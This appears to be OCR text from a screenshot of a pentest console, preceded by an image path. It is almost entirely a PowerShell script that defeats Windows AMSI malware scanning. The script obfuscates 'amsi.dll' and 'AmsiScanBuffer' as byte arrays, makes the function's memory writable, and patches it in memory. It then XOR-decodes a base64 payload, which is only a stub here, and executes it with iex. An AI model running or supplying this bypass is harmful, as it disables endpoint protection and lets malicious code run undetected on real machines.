 Add-Type $Win32;
$test = [Byte[]](0x61, 0x6d, 0x73, 0x69, 0x2e, 0x64, 0x6c, 0x6c);
$LoadLibrary = [Win32]::LoadLibrary([System.Text.Encoding]::ASCII.GetString($test));
$test2 = [Byte[]] (0x41, 0x6d, 0x73, 0x69, 0x53, 0x63, 0x61, 0x6e, 0x42, 0x75, 0x66, 0x66, 0x65, 0x72);
$Address = [Win32]::GetProcAddress($LoadLibrary, [System.Text.Encoding]::ASCII.GetString($test2));
$p = 0;
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p);
$Patch = [Byte[]] (0x31, 0xC0, 0x05, 0xFC, 0xCA, 0x00, 0x10, 0x05, 0x5B, 0x35, 0x06, 0x70, 0xC3);
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, $Patch.Length);
$key = 0x64
$payload =
ZA=="
$Bytes = [Convert]::FromBase64String($payload)
$dec = foreach($byte in $Bytes){$byte -bxor $key}
iex ([System.Text.Encoding]::Unicode.GetString($dec))
D:¥tools¥pentest¥1-bypass¥AMSITrigger>